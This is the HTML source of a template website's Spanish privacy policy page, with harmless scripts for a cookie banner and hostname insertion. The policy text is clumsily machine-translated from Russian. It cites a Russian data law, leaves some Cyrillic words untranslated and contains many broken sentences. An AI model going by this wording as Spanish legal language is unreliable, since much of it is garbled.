


<file: policy.html>
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">



    

    <title>Política de privacidad</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">





    <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700|Roboto:300,400' rel='stylesheet' type='text/css'>

    <!-- Animate.css -->
    <link rel="stylesheet" href="css/animate.css">
    <!-- Icomoon Icon Fonts-->
    <link rel="stylesheet" href="css/icomoon.css">
    <!-- Bootstrap  -->
    <link rel="stylesheet" href="css/bootstrap.css">

    <link rel="stylesheet" href="css/style.css">


    <!-- Modernizr JS -->
    <script src="js/modernizr-2.6.2.min.js"></script>
    <!-- FOR IE9 below -->
    <!--[if lt IE 9]>
    <script src="js/respond.min.js"></script>
    <![endif]-->

</head>
<body>
<div class="box-wrap">
    <header role="banner" id="fh5co-header">
        <div class="container">
            <nav class="navbar navbar-default">
                <div class="row">
                    <div class="col-md-3">
                        <div class="fh5co-navbar-brand">
                            <a class="fh5co-logo" href="index.html">obvoroghitelynosty</a>
                        </div>
                    </div>
                    <div style="width: 100%!important;" class="col-md-6">
                        <ul class="nav text-center">
                            <li><a href="index.html"><span>Inicio</span></a></li>
                            <li><a href="blog.html">Artículo</a></li>
                            <li class="active"><a href="policy.html">Política de privacidad</a></li>
                            <li><a href="terms.html">Términos y condiciones</a></li>
                            <li><a href="contact.html">Contactos</a></li>
                        </ul>
                    </div>

                </div>
            </nav>
        </div>
    </header>
    <!-- END: header -->


    <main id="main">
        <div class="container">
            <div class="col-md-8 col-md-offset-2 animate-box">
                <h2>Política de privacidad</h2>
                <pre style="width:100%; white-space: pre-line!important;">
							 La política sobre tratamiento de datos personales
 1. Disposiciones generales
La presente política de tratamiento de datos personales cumplen con los requisitos de la federal
la ley de 27.07.2006. Nº 152-fz "Sobre los datos personales" y determina el orden de tratamiento de los datos personales
y las medidas de seguridad personales datos de garaje iván serguéyevich (en adelante el Operador).
El operador pone a su objetivo esencial y condición de la realización de la actividad y los derechos de la
las libertades del hombre y del ciudadano al tratamiento de sus datos personales, incluyendo la protección de los derechos a la inviolabilidad de la
de la vida privada, personal y secreto de familia.
El presente la política del Operador en relación con el tratamiento de datos personales (la "Política") se aplica a toda la información
que el Operador puede obtener acerca de los visitantes del sitio web <span class="server-name"></span>.
							Los principales conceptos utilizados en la Política
Un sistema automatizado de tratamiento de datos personales – el tratamiento de datos personales con la ayuda de las herramientas de la informática;
El bloqueo de los datos personales – la suspensión temporal del tratamiento de los datos personales, salvo si
tratamiento es necesario para aclarar los datos personales);
Sitio web: conjunto de gráficos y materiales de información, así como de los programas de ordenador y bases de datos, que permiten
su disponibilidad en la red de internet de la dirección de la red <span class="server-name"></span>;
							 El sistema de información de datos personales — el conjunto de contenidos en bases de datos de los datos personales, y que abastecen de
el procesamiento de las tecnologías de la información y de los medios técnicos;
Despersonalización de los datos personales — acciones que no se puede determinar sin el uso de más
la información de la afiliación de los datos personales de un Usuario en particular o de otra entidad de los datos personales;
El tratamiento de datos personales – cualquier acción (operación) o conjunto de operaciones (operaciones), cometidos
con el uso de herramientas de automatización o sin el uso de esas herramientas con datos personales, incluyendo la recogida, grabación,
sistematización, acumulación, almacenamiento, especificación (actualización, modificación), la extracción, utilización, transmisión (difusión, 
la provisión de acceso), despersonalización, bloqueo, eliminación, destrucción de los datos personales;
Operador, la autoridad estatal, municipal, la persona física o jurídica, de forma individual o conjuntamente
otras personas organizan y (o) realizan el tratamiento de datos personales, así como la definen los objetivos de tratamiento
de los datos personales, la composición de los datos personales sujetos a tratamiento, las acciones (operaciones), realizados con la información de de datos;
Datos personales: cualquier información relacionada, directa o indirectamente, a un determinado o definido para el Usuario
sitio web <span class="server-name"></span>;
							El usuario de cualquier visitante del sitio web <span class="server-name"></span>;
							 El suministro de datos personales – acciones dirigidas a la divulgación de los datos personales de un
persona o a un determinado círculo de personas;
La difusión de los datos personales – cualquier tipo de acciones encaminadas a la divulgación de los datos personales de incertidumbres
el círculo de personas (la transferencia de sus datos personales), o leer datos personales del público en general, incluyendo 
la divulgación de los datos personales en los medios de comunicación, el alojamiento en las redes de telecomunicaciones 
o la concesión de acceso a los datos personales de cualquier otra forma;
La transferencia internacional de datos personales – la transferencia de de datos personales en el territorio de un estado extranjero a la autoridad 
las autoridades de un estado extranjero, extranjero física o extranjero de la entidad;
Destrucción de los datos personales – cualquier acción, como resultado de que los datos personales se destruyen permanentemente con 
la imposibilidad de seguir recuperar el contenido de los datos personales en el sistema de información de datos personales y 
(o) el resultado que se destruyen soportes materiales de los datos personales.

El operador puede manejar los siguientes datos personales
El apellido, el nombre, el nombre patronímico;
La dirección de correo electrónico;
Los números de teléfono;
Año, mes, fecha y lugar de nacimiento;
Fotos;
También en el sitio se produce la recopilación y procesamiento de datos anónimos acerca de los visitantes (incluyendo los archivos de "cookies") a través de los servicios de internet de estadísticas (Yandex Métrica de Google y Analítica y otros).
Estos datos en adelante, la Política de combinar el concepto general de datos Personales.

Objetivos tratamiento de los datos personales
Finalidad del tratamiento de los datos personales del Usuario — información de Usuario a través del envío de correos electrónicos; 
proporcionar acceso al Usuario a los servicios, la información y/o materiales contenidos en el sitio web.
Además, el Operador tiene el derecho de dirigir al Usuario a la notificación de nuevos productos y servicios, ofertas especiales y eventos diferentes. El usuario siempre puede optar por no recibir mensajes de información, mediante el Operador de una carta a la dirección de correo electrónico policy@<span
                        class="server-name"></span>  con la mención de "Rechazo de las notificaciones acerca de nuevos productos y servicios y ofertas especiales".
Обезличенные los datos de los Usuarios recabados a través de los servicios de internet las estadísticas sirven para recopilar información sobre la actividad de los Usuarios en el sitio, mejorar la calidad del sitio y de su contenido.

Fundamentos jurídicos del tratamiento de datos personales
Operador procesa sus datos personales sólo en el caso de relleno y/o el envío por el Usuario a través de formas especiales, ubicados en el mismo sitio <span
                        class="server-name"></span> . Llenando los formularios correspondientes y/o el envío de sus datos personales al Operador, el Usuario expresa su aceptación de esta Política.
El operador controla обезличенные datos sobre el Usuario en si es permitido en la configuración del navegador del Usuario (incluido el almacenamiento de archivos de "cookies" y el uso de la tecnología JavaScript).

El orden de la recogida, el almacenamiento, la transmisión y otros tipos de tratamiento de los datos personales
Seguridad de los datos personales, que se tramitan por el Operador, se realiza mediante la aplicación de medidas jurídicas, institucionales y técnicos de las medidas necesarias para cumplir plenamente los requisitos de la vigente la legislación en materia de protección de datos personales.
El operador asegura la protección de los datos personales y adopta todas las medidas posibles, excluyen el acceso a los datos personales de personas no autorizadas
Los datos personales del Usuario nunca, en ningún caso serán cedidos a terceros, salvo en los casos relacionados con el cumplimiento de la legislación vigente.
En caso de detectar cualquier error en sus datos personales, el Usuario puede actualizar de forma independiente, mediante el despliegue de un Operador de notificación a la dirección de correo electrónico del Operador policy@<span
                        class="server-name"></span> con una marca de "Actualización de datos personales".
El tiempo de procesamiento de los datos personales es ilimitado. El usuario puede en cualquier momento revocar su consentimiento al tratamiento de datos personales, mediante el Operador de la notificación a través de correo electrónico a la dirección de correo electrónico del Operador policy@<span
                        class="server-name"></span>  con la mención "para revocar el consentimiento al tratamiento de datos personales".

La transferencia internacional de datos personales
El operador antes de la ejecución de la transferencia internacional de los datos personales tiene la obligación de asegurarse de que el estado extranjero, en el territorio que se desea realizar la transferencia de los datos personales, se garantiza la protección de los derechos de los sujetos de los datos personales.
La transferencia internacional de datos personales en el territorio de los estados extranjeros que no cumplan con los requisitos anteriores, puede llevarse a cabo sólo en caso de que haya consentimiento por escrito del sujeto de los datos personales en los métodos de transferencia de de sus datos personales y/o ejecución del contrato, parte de la cual es el sujeto de los datos personales.

Disposiciones finales
El usuario puede obtener cualquier aclaración interesantes cuestiones relacionadas con el procesamiento de sus datos personales, contactando a un agente a través del correo electrónico policy@<span
                        class="server-name"></span>.
							En este documento se refleja cualquier cambio a la política de tratamiento de datos personales por el Operador. La política actúa sin límite de tiempo antes de su sustitución por la nueva versión.
 La versión más actualizada de la Política de libre acceso se encuentra en la red internet en la dirección <span class="server-name"></span>/policy.html.
						</pre>
            </div>
            <!-- <div class="col-md-4"></div> -->
        </div>
    </main>


    <section id="product">
        <div class="container">

            <div class="row">
                <div class="post-entry">

                    
                    <div class="col-md-6">
                        <div class="post animate-box">
                            <a href="893d787910153560ef757ceddc15fd7a.html"><img src="./assets/images/vika-aleksandrova-9zsinywvycm-unsplash.jpg" ></a>
                            <div>
                                <h3><a href="893d787910153560ef757ceddc15fd7a.html">7 tipos de té de hierbas para los resfriados y los virus de</a></h3>
                                <p> <strong></strong> los tés de Hierbas se utiliza a menudo para combatir virus, bacterias ...</p>
                                <span><a href="893d787910153560ef757ceddc15fd7a.html">Leer más</a></span>
                            </div>
                        </div>
                    </div>
                    

                    <div class="col-md-6">
                        <div class="post animate-box">
                            <a href="KVdOc91k4GL9G.html"><img src="./assets/images/lukas-beer-nsqrfufgb2w-unsplash.jpg" ></a>
                            <div>
                                <h3><a href="KVdOc91k4GL9G.html">Los mejores ejercicios de cardio que usted puede hacer en ca...</a></h3>
                                <p> <strong></strong> ejercicios de Cardio fortalecer el corazón, los vasos sanguíneos y lo...</p>
                                <span><a href="KVdOc91k4GL9G.html">Leer más</a></span>
                            </div>
                        </div>
                    </div>
                    

                    <div class="col-md-6">
                        <div class="post animate-box">
                            <a href="aeac2ba25097d7617476711b6dfeb69f.html"><img src="./assets/images/altin-ferreira-2wzsahx9vle-unsplash.jpg" ></a>
                            <div>
                                <h3><a href="aeac2ba25097d7617476711b6dfeb69f.html">La belleza de la lengua griega</a></h3>
                                <p> <strong></strong> fotos Esta es la combinación perfecta de sabor, el olor y el sabor de ...</p>
                                <span><a href="aeac2ba25097d7617476711b6dfeb69f.html">Leer más</a></span>
                            </div>
                        </div>
                    </div>
                    




                </div>
            </div>
        </div>
    </section>







    <footer id="footer" role="contentinfo">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center ">
                    <div class="footer-widget border">
                        <p>
                            Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                            All rights reserved
                        </p>

                    </div>
                </div>
            </div>
        </div>
    </footer>
    <div class='cookie-banner'>
        <p>
            El sitio web utiliza "cookies". Permiten identificarlo y recibir su información de la experiencia del usuario.Continuando con la navegación de la web, estoy de acuerdo con el uso de las cookies, el propietario del sitio de conformidad con  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Política de cookies</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
</div>
<!-- END: box-wrap -->

<!-- jQuery -->
<script src="js/jquery.min.js"></script>
<!-- jQuery Easing -->
<script src="js/jquery.easing.1.3.js"></script>
<!-- Bootstrap -->
<script src="js/bootstrap.min.js"></script>
<!-- Waypoints -->
<script src="js/jquery.waypoints.min.js"></script>

<!-- Main JS (Do not remove) -->
<script src="js/main.js"></script>
<script>
    window.onload = function() {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

</body>
</html>
</file>

